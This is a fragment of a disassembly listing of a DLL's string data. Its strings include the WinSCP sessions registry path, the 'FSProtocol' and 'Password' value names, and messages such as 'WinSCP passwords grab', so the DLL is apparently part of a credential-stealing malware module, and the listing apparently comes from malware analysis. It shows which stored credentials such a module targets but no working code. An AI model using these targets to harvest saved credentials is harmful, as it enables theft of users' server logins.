 ; sub_10023191+43↑o
aSoftwareMartin db 'Software\Martin Prikryl\WinSCP 2\Sessions\',0
; DATA XREF: sub_1002379D+65↑r
; sub_1002379D+80↑r ...
align 10h
aWinscpFailedTo db 'Winscp: failed to open registry hive',0
; DATA XREF: sub_1002379D+52E↑r
; sub_1002379D+54F↑r ...
align 4
; CHAR ValueName[]
ValueName db 'FSProtocol',0 ; DATA XREF: sub_1002379D+B10↑o
align 4
aSsh db 'ssh',0 ; DATA XREF: sub_1002379D+C3C↑r
; sub_1002379D+C5B↑r ...
aWebdav db 'webdav',0 ; DATA XREF: sub_1002379D+CBC↑r
; sub_1002379D+CD5↑r ...
align 10h
aAmazons3 db 'amazons3',0 ; DATA XREF: sub_1002379D+D75↑r
; sub_1002379D+D94↑r ...
align 4
aSomeproto db 'someproto',0 ; DATA XREF: sub_1002379D+F3E↑r
; sub_1002379D+F57↑r ...
align 4
aPassword db 'Password',0 ; DATA XREF: sub_1002379D+149E↑r
; sub_1002379D+14BF↑r ...
align 4
aWinscpPassword db 'WinSCP passwords',0 ; DATA XREF: sub_1002379D+1928↑r
; sub_1002379D+1949↑r ...
align 4
aWinscpPassword_0 db 'WinSCP passwords grab: allocation error',0
; DATA XREF: sub_1002379D+1C55↑r
; sub_1002379D+1C6E↑r ...
aWinscpPassword_1 db 'WinSCP passwords are empty',0
; DATA XREF: sub_1002379D+20E9↑r
; sub_1002379D+210A↑r ...
align 4
aDll db '.dll',0 ; DATA XREF: sub_100790ED+1A↑o
align 4
aCompilerMsvc19 db 'COMPILER=msvc-1900',0
; DATA XREF: .rdata:off_100E05AC↑o
align 4
aThreadsafe1 db 'THREADSAFE=1',0 ; DATA XREF: .rdata:100E05B0↑o
align 4
a0_0 db '0',0 ; DATA XREF: